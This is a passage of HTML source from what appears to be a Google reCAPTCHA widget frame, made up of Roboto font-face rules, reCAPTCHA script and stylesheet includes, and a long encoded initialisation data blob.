U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="XrRH9vbU96SyiI79IhU6wA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="XrRH9vbU96SyiI79IhU6wA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="XrRH9vbU96SyiI79IhU6wA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22ZMOLw7fCvBDCm8Ktw5vCgx/[base64]/Drx8KPR3Cl8KAwr5lOsKEfEPDpcKxOFh6wrhlw5jDgGzCmElABQTCl8KuIMKUwoUIYTBgFSIKf8Kkw6p/JsOVDMKXWzJ1w6DDi8KLwowWBGrCvxHCv8KlES9hTsKKPQXCj0rCmXl4dwUpw77CjsKnwonCk0PDgMO1woITGcKhw63CrWzChMKfUMKtw58WJcKdwq/[base64]/DggbCoHbDmjMTHcKiwrobwqoPw4NlVMOdV8ObwrvDkcO/[base64]/DvgbDhMOSworDucO5w7LDhjfDlw83w5HCkRbDhFU9w6TCq8KUZ8KZw7rDh8O2w480wqFsw5/[base64]/[base64]/HTldFcKXw7JbwotNenvDq8KYHxs2w50HCFXCpsO/w75gU8KiwovDs0U3wqNcwrHDmW/[base64]/wpjDlsOHw6V7w7xXwrnCssKWwrDCvMOgFEzDlcKawrt0w6V5wqNEwrYaUcK8Q8OXw6EJw6QdIF/CqFvCkMO6YMOzSxBbwoZNcMOcWQ3CvRJJZMO8P8KNe8OVZsKyw6DDicOcw6XCpMO6PsKXVcOtw5fDrXhmwrjDuxHDlsKwQWnCk1QJHMO5WsOKwq/CnTAqSMKDKMOHwrBRV8OydC8xUQzCqgQFwrrDk8K5w4xAwoMRNnhGAnvCumvDv8K3w4cgRWB/[base64]/DjcO8w4LCk8KAwqlVdU1rwq9cfFrCscO7wq3CtsKdwqECw6InAFN5ByhyOWpWw4VWwrbCjcKBwq7ChC7Dl8Omw43DuiZ6w75Dw6FIw7/DrnnDqcKqw6zClMO+w4LClCcDYcKPesK5w7N6V8K3wp/DlcOlBcONYcK1wp/CqXgMw5pUw5LDucKPBMO+Pl/CrcOjwpd3w7XDksOWw4/[base64]/[base64]/DkyzDoSrCoMOoLMOWw50AwqjDvHjDisKEwot7wq/DoMOyAG1TDcOGNcKwwoINwrEJw6U5NW7DtCDDmMKIeCnCusO0WWMVw6IpY8Oqw4sTw7g4cmxPwpvDkRTDki7CosOnN8O3OEzDvRxJXMKsw4LDmMOIwqfCnw1EDyzDhzPCtsOIw5DCnyXCjDDCksKTGx3DjG3CjkfDrRbClh3DrcKGwr5GTcK/ZGvCt0pwRhPCtsKHw5IEw6hwU8Kywoclw4HCvcOhw6QXwprDssKuw7/CsGrDvRQ/wqDDiCXCngAYFkVSbGwrw499ZcOYwpN5w682wqbCshHDj0AXCiV9wozCvMOvPFg/[base64]/DMOXDMKPw7Y7HsOmAMOQwr/DrTfCkMOLLynCssOiw7thwoIkeWRRFwvDgWQJwqHCkcOOXX8qwpXCkAHDmw44bMKDcXtVW2YWKcKLJmteH8KGKMOjCx/DmcODZSLDncKTw4p7Q2fChcKlwo7Dp0fDj0nDmi0Nw7HDpsKVP8OmYMKsZXPDqcORfMOPwoLCnQ3CoT5EwqfCqMKVw4vCg0jDpgzDncOSO8ODHEBkO8KIwo/DscODwpkRw6TDvcOhdMOpw4Bswp42QS/Cj8KJw7g5XQ9iwoVWaC7DqDjCqCbDhyR2w5Q7aMKDwpvDnS9OwqFKN1PDryrDhMKcE1Zfw4cNTsOxwrI0RcKUw5UcBAzCnkrDrAUnwrbDtsKVw4gjw5x1DAXDtcKCw67DsANrwo3Cqj3Dt8OCC1V/woBVAsOMw61zMcKcecOyBcK6wpHCtsO6wrsWMsOTw64HUEbCtz47Z1DDuz4WbsOFKMKxMw1rwotRwrHDl8KCTcOnwozCjsOResOfLMO0RMKew6rCizXDk0UFHw1/wp3ClcKCdsO8w5rCvcO0IFAAFn9pYMKbVQnDgcKtGXDCgDd1eMK7w6vCu8Kfw7sSS8KELMOBwqkqw5AVXQbCnMOvw47CusK6VyAjwqh1w5bDgMKwf8KGAsOacMKZGsK/MXQswr4pV1I5EjrDi3Qmw5TDiwMWwpIpKylta8OAHsOWw6IuHMKqNyAzw7EFS8Opw58NQ8Oww5ttw4UqDH/DhsK9w5l/PcOnw695ZsKKYDfCtxbChm3CgSzCuAHCqSNrSsO1UsOMw60PeiY6KMOnwq/DrD5oW8K3wrs3CMKdMsKGwoshwp5+wo9Zw5rCtELCucOOdcOTI8O4A3/DusKAwpJoKG7Dtltiw4Nqw43ConAaw48PT1YdckDChzYoCMKKDcKEw4cpEMOPw5PDg8OfwpwQZTjCn8KSw5PDtsKSWsKkIC9jMWUiwoEvw4IHw6BSwrLChB/[base64]/CmA3Cl0B0w4XDulvDiSrCszBjwpPDq8OKwokCwq4Lb8OMEEbCr8KMOMOTwojDpTkOwofCpMK9DzcQeMOXImoxHsOFeU3DtsKOw5fDmGVWEz5ew5zCjMOhw6lvwq/DrmXCsg5Dw7PCrgVgwqUSahkudEnCr8Kqw5/Dq8KSw5osOg3CjSNcwrlpDcKXR8KlwpHCnCg3cCbCuz/DsGs9w6Eqw6/[base64]/DkSt3CGpAw6AMwrMbZMO3OzdedsKVc0vDl3c7YsO7w6Iqw7bCqsO+a8KJw57Dr8K9wrVnADvCpsKHwp/Cqn7CpCwJwpRSw4s1w6XDklLCksO/JcKZw4czOcK9Y8KFwpNGEMKBw6VBwq/Cj8KUw4jCq3PCqlJNLcO/[base64]/ChglPw442wqnDjxzDjRkFwonCucOjOcOpIcKzw5lkFcKVwogSwrnCj8KURzIiVsOeBcKXw4vDqVw2w4YywrrDrTXDgl9YCsKpw78fwqAtBgTDnsOLeH/Dl1t5TcKFMF7Dqn/CtWLDuTppOcKOBsKEw7TDtsKWw6jDjMKCRMKNw4zCqGPDkjrDuW9Hw6FFw4ptw4kqCcKWwpTCjsOuAcK4wofCny/DisKbe8OGwp7CqsKpw5/CnMK5w6tUwpMZwoF3WxnDhgLDh3JRX8KNDcKiSsKJw5zDsSZMw7FvYDjCkzRew5USKD7DgsKLwqrDu8KdwrTDv1xawqPCncOUBMOSw7d4w6ovG8KWw7pVY8KNwqzDqVjCk8K/[base64]/UmLCkMOwYVTCtHRIVsK9PcKBwp/ChMKFbMKOLsKXEnl3wqfCh8KUwoTDrsKDITvDg8OOw5xrFMKow7jDscKcw4FzDRfCrsOOEBQFbVbDh8KawoDDlcK6TGxxRcOPFcKWwr8NwqJCTXvDo8KwwogQwpTDiDrCsHjCqsKWYcKUeFkdWcObwpxZwq/DhXTDs8OAcMOBdwTDlcOzcsKLwokVUBJFCgBJG8O9dyzDrcOCScOPw77CqMObGcOHwqZ3woDChMKhw6Fgw4onE8KqMApVw4dMZMOHw5tLwqQ/w6rDmsKOwrnCnhTClsKEacKFPll4dmRVasOTA8ONw4xGw4LDj8KrwrDCncKow5zClXl5Qw14MHJCXyFhw4PCqcKtVMOHSRjCgXrDhMOzwqvDowTDm8KWwpN7LBvDiAV/wpB2GsOUw506wp5hKWzDtsOAAsOrwqZobS4Hw5fCqcOJADfCncO4w5zDjFfDvcKjHXEIwqhlw4YGd8OVwq1YFgXCjQFcw44AWsKkVnXCph7ChzbCl3gaDMKpacKSf8OyesOQQMO3w7YgGV9dPR/ChcO+aQXDvsKDw4XDkE7Dn8Oaw4JWfC/[base64]/dHfDjw/Do8KBw4DDsMKNR8KlWDhhYTfCmsKMHhbDhFIMwprCnmtNw4s8AlphVnFSwqbCgcK7LxY/woTCjXhdwooBwoTCrcOSeynDtMKRwpzCkWXDgBVGwpXCs8KcEsOfwpDCk8OLw4lfwpxUIsOmC8KHHsOYwoTChcKNw4bDiVTDuy/Dv8O0CsKUw7TCpsKJfsOAwqIDYjrCnkXDnGMMw6rCsxB5wpLDqcOuKsKWW8OvLivDo2jCicOvMsO2wohtw7bChsKNwpTDgRQzFsOuDVjCnHjDlQPCt0DDpiw/w60hRsK7w6jDgsOvwpRYahTCiQwYaHrDpcOfIMK+fCUdw7A0R8K5bMOjwr7DjcKqCC3Ck8Knwq/DkHdqw7vChMKdIcOoesKfLTbCp8KuXcONS1Izw64/[base64]/[base64]/CmEXDjsKoCFPDk3rDjMO1dMO9BsKFwqvDkXwOw6cmwr01JMKMwp5xwp7DvkPDhsKYDUbDrQc0ScOdCHbDoFojXG1WQ8OiwovDv8OPw6VSFFHCp8KuaB9Ew7QfClLDrHHChcKZdsK7RsOnfsKXw5/CrifDrnrClMKIw7lnw5ZpO8K9wqDCqwLDg1HDql/DvWjDqBnDg1/CgShybF3DnHsdaxcAKMOraGjDgsObwrvCv8OBwrBSwocQwqvDiRLCnWdZecKrARQpUTDCrMO7Tz/DrsOOwpvDjht1B0HCsMKZwrMRccKowrgpwr8pYMOOVRhhFsOkw69NY1N4wr0eRsOBwooCwoVaN8OSY0nDssOPw4dCw6/[base64]/CosKQw7PDjyDDoMKTw7dwa8OFa2/[base64]/Q8KVwqsFw63CrMOowoZiw7krwqDDsjEcT3DDrMOcYMOrwqPDtsKdbsOlVsOTcmTDhcKVwq7Chhh7woDDocK4NcOEw48jB8Oowo3CpSJeJFwQwqA1cGHDnnA8w5nCjcKuwrwJwprDmsOgwq3Cs8KQMH/Ckk/CvjjDg8Ogw5AGc8KWfsKJwrV7HzLCnmXCq1gwwrJxHyDDn8KGw4XDrhwDFiNfwohVwr1ewqk/NGTDvFvCpmppwoUnw5QLw7siw43DkC3CgcK3w6LDvcO2bnoZw7nDpCLDjcKBwoXCnTDCjHEIcjtGw6HDuUzDqQh3PcO5WMOxw7JqCMOgw6DCi8KZFMOsFVJ5FwAzSsKGMMKUwq5nLBnCssO0wpMJCCxYwposUxbDlGPDj1EWw4rDgcKuCQHCiDwJZ8OrMcO/w6TDkgcbwppJwofCozZmX8KhwqDCqcOtwr3DmMK6wr9TNMKQwpU7wqbClAI8aB4FVcKXw4rDmcOAwqXCgsKTKnAATQlFCMOAw4tKw6pxwp/DvsOXw6vCpE9ywoExwpnDisOkw43CpcK3HzkYwqAvEx0ewrHDhBh6wpZZwoHDh8KWw6BJOVIAacOuw6dNwpgXaRJUZMO5w50ZZ1EHZBLCsFXDoggJw77Cj0LDv8O/JDtZfsKFw7jDgi3DqiwcJSLDisOEwq8ewpJ+G8KCwobDncKtwpzCuMOdw6nCmMO+AsKEwqXDhiXCqsKUw6ARcsKJeA9Wwo7CvMOLw7nCvAfDuE9Yw7XDgn0bw7cAw4rCmMOkOS3CpcOAwph+woTCgnclfhXDkE/Cs8K1wrHCi8K3EMKow5RrHsOOw4bCi8OtADfDhVPClU57wpbDgS7Do8KjQB1AIkvCi8OcG8KecCXDgSjCtsOuw4AQwp/CkFDDo0JCwrLDuDjDo2vDmcO3TMOMwpbDnAFLP3fDqjQZR8KQPcOBUQh1Gk3DmxAVdnDDkAoswqMtwoXCl8OJNMO1wpLCg8KAwqTCsEstHcKwcDHCij09w5/CjcOicGUgV8KHwr8fw6UmETfDn8K9SsO8TkDCpR/[base64]/CvcKww7EnHCFIHcOSCD5qwo7ClMOADsKUFMO8BcOow7bCiwR8E8OKdsKrwqBiwpXCgBLCrRXCp8K4wprCuDBYK8KtTFwvLF/[base64]/Ck8K2ZcKUBMOvw5VxBcKdw5VTfcKowrAya8O1w4pPfnJIQ2fCuMOdGB3CiALDkGbDgyPCoERzdsK8ahAIw7rDpsKgw60+wrdLTcOzXy/CpAXClcKqw4UzRl7DmcOtwrI5dMOUwonDs8OnYcOLwpLDggc2wpPDuGp+IMOtwq7Cl8ONYsKSJsOKw4QiZ8KcwppzRcO/wrHDqQbCh8OECVTCsMKrdMO4LMKJwpTDu8KUdzrDhMK4wofDrcOiL8KPw6/DnsKfw5FnwqNgPjclwphfDF5tfi3DmSLDhMOMWcOAZMOUw7RIHcOFFsONw58AwobDj8Khw7PDqlHDssOiasO3Ry1GOgfDkcOAQ8KXw6PDrMOtwrhcw4DCpBsiC2TCowQkXlQyMHQ1w5A5TsKmwodsUxnChjbCiMOYw5ddw6FfNMKzbm/CtwouLsKdfgEFw7HCqcOPScKpZXpWw5tTCVfCr8OuYUbDtzlUwprCisKqw4YBw7HDqcK3U8OJbnHDgUnCmMOIwrHCmSAFwqTDvMOOwpXDkBQ1wqwFwqIqAsOjN8KJw5vDm2FPw7wLwpvDkzMTwrrDm8KqWQ7Dr8KMfcKbBAU0f1bCniN/wrLDpcOqdcOWwqfCk8KICR9aw6RDwrlKScO7IcKLQDQBFcO+UH8ow5QNEcK4w4zCuHotfMKeT8OyLsKiw5IQw5g4wpfDnsOgw5nCvHUIRWzCkcKow4QxwqR0OSLDujHDhMO7LzrDjsK3wp/DvcK4w53DiTITWy07w7dAw7bDsMKYwpEXMMO7worDuC1ewqzCsFHDkRXDksKvw5cAwroFaGR6wopxGsK3wrYxYl3CjBjCpUxaw61Gw41LKFbCvTDCvcKSwqZKBsO2wpTCtMOIXyYjw4dASD9mw5gyFMOSw7o8wqJAwrQlfsKdKMKiwpBrUjJnJG/DqBpKL07DvsKeUMKJO8OyUMKvB3dJw7E7bA3Dul7Ct8O/wojDtMOKwp5jHG/CrcOOFgzCjCp8GgULZ8KFQ8KPQMKzwonDshbDhcKEw4TDrH41Lwhsw7nDicOLIMOWZsKdw5Bkwp3CpcKkJ8KZwpk4w5TDmgwtQTxxw6nCtnANVcKqw7kqwpDCn8O4dg9NK8OwOi7CgEvDg8OsFsKrETXCgsKAwpXDphfDrcK/[base64]/DrDbDuioBbcONMMKFwrbDqcKLwoTCu8ORwrzCscKHb8OnPwAwCMK/KErDuMOLw7YGYDATKUTDv8KqwoPDtyxFw5Btw7gQfjbCpMOBw7bDm8K6wo9ABsKGwofDplfCosOwKjg7w4fDoGwkRMOrw6AwwqIMW8KpODdKexdvw75lwq3Cmiozw4PCicKdBkLDlsKAw57Co8OFwr7DosOtwrtVwplew7LDkHxDwrLDtFEdw5zCicKuwrU/w5jCjxoQwqvClm/Dh8K8wo8Pw6s3Z8OxJQ9rwp7CgTXCnWzCtXXCu0vCncKtBXV/[base64]/wrtRdg43woovw7gDFsKvwozDt1rDicKww63CkMOyPV9QwqoZwqzDr8KPwrsRSsK4Pw7Dv8OZwpnCq8OFw5HDlyPDmCTCpcOQw5PDiMOEwosfw7dHP8OOw4c5woxUdsOKwr8JbcKTw4RDScKiwoBIw51Hw4DCuj/Dsi/[base64]/DtELDpjd+wrbDrR9oasOxOEDCphbDqMKYw7YBEDl4w5QXA8OhI8KOL0ggGSDCtlLCqsKFDMOiAcObeC/Ci8KRb8KDMUjChVXDgMK2bcOcw6LCsioKRkYqwpLDjMO5w5fDosORw6DCs8KTTRxEw4/Din7DvcOvwpcJZUXCpsOvaBt/wrrDnsKTw5kuw4HChW4JwpcCw7RyMlfClw0aw7/[base64]/w7YQYcKlZyFPwpTDgMOEwobCmcOCw5TDs0/DvmjDsMO6w6JOwpzCksOAEsKOwpckSsOVw4TDoUASBMO/wqwww55cwrvDscKtw7xTFcKeDcKhwrvDhnjDiWHDuWteaCUnOV/ClMKUQsONC35ubk/[base64]/RXkmw4HDn8O1wqgha1DDisKKwrnCmHobw67DtMOheHfDqsO/IyjCr8OxHifCq1s7wpzCsRzDq0B6w5g0ScKLKWN5wqPCosKhw4HDrcKyw43DiGMIH8K4w5TCu8KzBVB2w7LCuGUJw6XDtFJSw7/[base64]/[base64]/[base64]/wojDnsKSCQzDolgEwoJKMMKIwqbDmQZZw5sLYMOOSX86H39/wpTDvkI0JcOwS8KeYkQtVXhlGMOaw6LCoMKTbcKuCTNoRVHCoCYwWDTCrMKBwqnCnF3CslHDh8OWw6vCiQvCmBfCqMOWSMK/[base64]/w7BYwoTCvsKHw5NqRsK3eMOcdcOHw67DnXbCnsOOMyXDk1TDqnMSwozCscK5DcOjw5Ymwo01IUgXw40oD8KhwpMgO1Z0woYQwoHCkF/Cv8KtSWkcwoHDtARSOcKzwqfDuMORw6HDpF/DrsKdHSlFwrPDim19IcOvwqlOwpTCpsOfw6Bsw5FSwp3Cq1NOYi/[base64]/Dp1oJScKIQSghZkFkRsKcLsOZw4/CoTjCj8K1w41CwrvDkyTDj8O3UsOPAMOGdnxYL0M/w6crTlDCr8KtfFswwo7DjyBPSsORXkvCjDDDpXAhCsK8PAvCh8OCw4XChVUMw5DDmApEYMOHFH97fm3CoMK3wpsUcy7DosO9wrPCm8KWw5kKwo/Dh8O6w4rDnVjDp8K9w7LDixrCo8K7w7PDk8OaHmHDjcKaDsKAwqx2QsO0IMKeEsOKHXYUw7cTZsOwQUzDhjXDh0fDlsK1QQvCoQPCoMOAwqLCmk3CpcKxwqcgDnA7wrMqw64wwrXCscKsf8K4LsKhARLCisKtS8OrThNPwqnDn8K8wr/DuMKgw5TDg8KOw4RkwofCiMKRU8O2FsOVw7dLwpUbwqUKLXXDmsOkZ8Kzw5Q7w4VGw4AmNwViw5Jiw49nC8KXLgJcwrjDmcOaw57DnMKlRyzDoRvDqg7Du3/CpcKOfMOwCxXDs8OuGMKCw5c4EH3DoVzCvETCiUgEw7PCq3Mawp3CkcKswpddwpxTJmfDrsK3wrt/F3I/LMKEwqXDpMOdFcObKsOowpUIOMOMw5TDscKoCUdow4nCqgFofQhmw7rCn8ORMcOieQ/Ck2xYwplQEnvCvcOaw7MWem4HDcK1wrEPYcOWJMOZwq41wodfXGTCiFhLw5/CoMKVbz0Dw546w7I2RsKbwqDCtlXDj8KdScOCwqHDtQB0LETDvcKzwpXCj1fDuVE+w68WM0XCkMOhwrNhR8OKAMOkGVlowpDDqHQtw4pmUE/DlcOcMGBgwqV3w6XDpMOqw6ISw63CtcKATcO/w6MUcC5KOwNNRsObNcOJwpQ+wpRZw4dWZMKsUgZzVwsUwp/CqRTCqcOfVRckDDolw7PCvx5je3wScX7DkwvCuwcyJ18uw7jCmFXDuC5pQ04yT2YMEsKWw68RZFDClMK+wpdxwqA5W8ODDMKMFxJBWMOmwoVvwohQw57Dv8OuT8OTMFrDpcOub8KdwpHCqH51w5XDtVDCiQrCv8Oyw4vDicOMw4Ufw5AzBy0pwos9VBV7wqfDksO/HsK3w5vClcK+w4AWOsKYDBhVw6QXAcKlw6tuw4daIMKYw5J6woUBw5vCjcK/AyHChWjCk8OywqLCgms4DsOFw7zDoi09LlrDoXMdw440JcObw4d2AXnDucOxDwssw7onS8Obw7PClsOKCcKcF8Oyw4PDuMO9QhkVwp4kTMKoccO2wqzDnVXCjcOGw5vDqxAaa8OTFjvCowAPw5xpdi1IwrXCvFJuw7/CoMKjw6syUMKewrLDgcKhRcO2wprDi8KHwrHCgzDDqSZEXXnCssKkEF1wwpXDi8KswptZw4zDlcOIwpLCqUYQbXkMwo9gwpjDhzMNw5MYw68mw7fDqcOSf8KcSsOLwrnCmMK9wqDCiVJswq/CjsO5HSQmK8OBCD7DtTrCkwbDm8KHQMOow7HDu8OQa0/CusKHw78MIcK1w7HCj0PCuMKKaHDDnTLDj13DknfCjMOlwqlSwrXCuzjCkUgrwpUAw51NG8KsUMO7w5orwoxxwrfDj3PDsGgVw6XDmQrClU3DiQQNwp3DrcKaw6RbWSXDkhPDpsOuw70gw4nDkcKJwpLDnWjDvsOJwqTDgsOEw7cKKhHCsn3DhCIEQVrDkh8/w5M8wpbCoXTCsBnCtcKSw5fDvBIuwofDpMK7wqw/[base64]/[base64]/ChXYywoHCoMKYwrQ/wqEbNMKXEGFJVsK9wqQKQcOYSsOmwpfCssOow7HDnBtjEMK0QsKSdRjCp25vwoYKwoABWsOhwrLCkVvCq2J3acKMS8KmwpEjGXRANCQqc8Krwo/ClCzDucKvwpPCpyAuDxYcaDt8w70xw6LDglJ2wo3DrBnCq0jDlMOIBMO/ScKpwqBbRh/DhMKtDHfDn8OGwq3DjDvDh2Q7woHCiSgOwoTDghrDh8OJw4pNwoPDi8ODwpd1wp0OwoB0w6kxdcKJC8OBIkjDkMK2P3Y1YsKFw6Irw6zDkW3DrUN+w4/ChMKqwr5/[base64]/DlBgdw59kLcKteS3CucK2H8KiQ3/[base64]/DqFVsTcKkaFwew5tUw70Iw7UCwrpLNcKyBMOrEMKVRsOOI8KDw4nDvlPDp03Ci8KHwoDDlMKRSHjDljJewpnCjsO6wrHCj8KJOD11wqZ2worDoDgJBcOewoLCpkkTwo54wrEvbcOow77DqHo8UlMFHcOfJsK2wrIwQcKnXE/CkcOXBsOIScKWwqQNS8OuY8Kuw4R5WBLCvgXCgRx8w5B9V03Dp8KIeMKGwqYWUMKQTMKOOF7DqsOySsKWw6TCn8KIEHpnwoF/wqjDt09qwrzDrhxIwqLCksK7B1xfIzkARMO1EjnCsjVPZz1JMzvDlSvClcOpMm8/w5tTGMOLBsKVXMOowq4xwr/Dp0QBPwHCvBZ/VX9qw4JQcQXDjMO2ak3CsXVvwqM1NwghwpLDvMO0w6zCucOsw7RQw7DCvgdvwpvDvMK8w4fDhMODSy16G8KqbXzCgsKPScO1KG3Ctjcrw6/Ck8O7w6zDrsK7w7glfMO4Ih/DuMOdw48sw7fDnUjDt8OLQ8O4fMOwGcKyQV5bw5NINsOmLGHDscO9fzvCkH3DhDMpTsOew7RTwrhTwoVQw6FiwpFOw7h1BmkLwrF+w69JT27Dt8KfA8KXVMKNPsKPbcOuYn3DmCU/w5BFWgjChMK/GXYLWMKOQTfDrMO2T8OKwrnDisKhRiXDp8KKLDLCgcKLw4DCgsOywqgWZ8K8woUtGi/[base64]/CuQLCkTprPMOdXT7ChsO9wprCrMOdwrrCoURAMsK1woYKVQvCiMKSwpcEMkkww4jCl8KLD8ONw5lqcQfCssKewqA4w6hLc8KDw4fDgcOowrHDtsOuf3LDoDxwIk/DiWkMUgwxVsOnw4w7QcKAR8OcScOkwpQkEsOGw71rB8OHQsKFQgUSw4XClsKdVsOXaGURYMOmSMOlwqLCgmQPYg0xw79ew5TDksKaw4k8UcOmOMOfwrE/w7DCkcKPw4R+UcKKeMKaOFrCmsKHw4pAw65NPEdXQMK3w70Yw5gvw4QoVcK8w4oKwqtcbMOEZcOFw7I8wofCqXvDkMKKw5PDrMKyARc/V8OwaDHCtcOpwotHwoLCp8OiPsK6wobCtsOtwqcCSsKVw5AxRyHDjBIHY8Ohw7TDosOowoosYn/DrgvDscOcQ3LDvSppG8K2f3zDgcOlDMO5McO9w7VZe8KpwoLCrsOcw4XDhBBtFlPDsVgfw51Xw7oiGsKiwrbCp8K0w6IHw4rCvAU6w4XChcO7wr7Dn0YwwqddwrFSHcKUw6nCvhHCil/[base64]/Dm8OjJF/Cp8Kaw47CuxovImZ0w5NVIMKaSz3Cmn3DrsOkCMKlDcO+woTDkRDCv8OWdMKPwo/DvcKpOMOZwrdJw7LDhQdjL8K3wqdhZTHCgGbDk8Kbw7DDkMO6wrJHwrzChXlCOMObw7J1woZkwrBUw63CvcKVCcKWwoPDpcKJE34QZxjDpWhnEcKPw7sxZjYrJF/DuXrDo8K+w7IgHcKXw6sOSsOLw4DCicKjY8Kxwqw1wqotwoXCqR/DlzLDs8O5eMKPZcKOw5XDv1tfN1cMwovCnsKBU8OTwqoEDsO/fxXCrsKEw5zDjDDCisKmwonCj8O1CMOxSgAMRMKHPH4twpV9w7XDhTprw5FGw40VbB/Dk8KXwqN4CcK+w4/CuBsJLMOxw4TCmCTCrhN3wogawqg9JMKxf1pswo/[base64]/Do8O5PwtpVMKRw5zCtMOee1MbeMOMwqJjwpbDsnLCoMOEwqNGVcKMRcOfPcK4wq7CksOjWE1Mw7Qaw5YtwqPDkHzCrMKNM8OJw4XDlXk1wqNsw5kxwpxcwrnDvwLDoWvDoWpRw6fCg8OMworDkRTChMODw7zDq3PCnB/DuQXDisOee2LDgR/DgsOMwrHClcO+EsKmQ8KZIsO2M8OLw6rCocO4wojCuEAGahghVXJuecKaQsOBw7/DsMO5wqJ5wrLDvigXZsKJT3MUPMOBQRVOw4YFw7ISHMKDJ8OzCsKSKcO2HcKdwow6UmLCrsKzw5sDPMKywrdGwo7CiFnCkcKIw7/CscKUw7jDvcODw4BGwrx2c8O9wrNuZk7Dl8O/LcOVwoE2wqvDt37CtMK3wpXDiATClMOVZi0gwprDrBk0Tgx+ZBYXUTNbwozDnlVoHMO8QcKpKyE7YcK+w6DDoBRRLU/[base64]/[base64]/CpcORYcOUV8KBA1bDnw7CgMK1SnLCkcOUwr7CsMOhP2E1DVY4w7tVwp5Dw6FzwrBwVxDCgkLCjQ3DhUJ0dcOjHD1hwpEAwrXDqBjCiMOewr9gcMKZTgfDuR7CvsK2CFPDh0/[base64]/CnjNRwrZyZsKwJsOMwoXCuMOBWCPDvcKTVF4GwrXDmMOQVTMRw5FKYMO1worCrMKzwrkzw6Row4HCgMK3K8OlPCY2DcO3wqIjw7TCucK6asOiwqLDumzCssK2UMKAb8K+wrVTw7PDkDxqw4/CjcOHwozDgwLCoMO3NsOpXStwFQs5QRhLw4F+V8KdAMOLwpPClsONw4HCuA/[base64]/DssOgw4HDrmFfw7pHL8OQw4fCiF4swpDDhcKKw5ZZwp/DuXrDlHbDs0fCtsOqwq3DhgDDq8KkccOsRg3CqsOKYMKrLk19RMKaQ8Oqw7rDlsKXdcKiwonDh8K6AsOHw4VmwpHDs8KWw6c7Mj/Dn8Klw41gcMKfIC3DksKkUTjDs1AjWcO1RX3DiTtLN8K+GsK7a8KpAUUEcyoBw6nDt1QewpU/LMO7w6PCssOuw7ZYw4tmwoLCssOuJMOHw6FKawPCvMOQI8Oawo4jw5Aaw4DDmsOpwodJwqLDpMKdw6V8w4nDu8Kqwo/[base64]/CsWLCl8OlwqvCuMKIO2PDr1FKdsOFwqfCqjpZWCVcYGtoJcO4wpZxFB5BJkVsw5Maw5cPwrlRPcK1w68bMcONwoMHwobDnMOnJmtSYBzCgw9/w5XCisKQGzUEwodmDsOHwpfCulvDlmMhw4IPDsKmQsKLIQ7CvSTDl8K6wrPDi8KadykgWGlRw40Cw4Iqw6vDo8KEFk7CvcKkw7J3LiV8w7JYw4rCusO+w7ksNcOAwrTDuDDDswBFAsOqwq5vI8KQaFLDrsKnwqx/wonCncKAEAbChsKSwqtAwp9xwpvDgSt3RcKRMCRwQUbCmsK1IRI5wrjDrsK0JMOCw7PCqi0pL8KdTcKnw7vCt14MUHbCqjJlIMK/N8KSw7pXOTzCtsOuUgExURpRbz8BNMOTJW/DsT3Drk8NwprDl3pQw6Fawq/C